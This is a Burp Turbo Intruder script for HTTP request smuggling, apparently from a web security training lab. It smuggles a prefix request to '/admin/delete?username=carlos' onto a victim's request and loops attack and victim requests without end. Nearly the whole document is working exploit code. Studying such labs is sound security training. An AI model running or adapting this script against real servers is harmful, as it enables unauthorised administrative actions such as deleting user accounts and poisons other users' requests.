 1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=5,
4                            requestsPerConnection=1,
5                            resumeSSL=False,
6                            timeout=10,
7                            pipeline=False,
8                            engine=Engine.THREADED,
9                            maxRetriesPerRequest=0
10                            )
11     # This will prefix the victim's request. Edit it to achieve the desired effect.
12     prefix = '''GET /admin/delete?username=carlos HTTP/1.1
13 HOST:localhost
14 Accept: */*
15 Connection: Close
16
17 GET / HTTP/1.1
18 FOO:e'''
19
20     # HTTP uses \r\n for line-endings. Linux uses \n so we need to normalise
21     if '\r' not in prefix:
22         prefix = prefix.replace('\n', '\r\n')
23
24     # The request engine will auto-fix the content-length for us
25     attack = target.req + prefix
26     victim = target.req
27
28     while True:
29
30         engine.queue(attack)
31         for i in range(4):
32             engine.queue(victim)
33             time.sleep(0.05)
34         time.sleep(1)
35
36
37 def handleResponse(req, interesting):
38     table.add(req)
39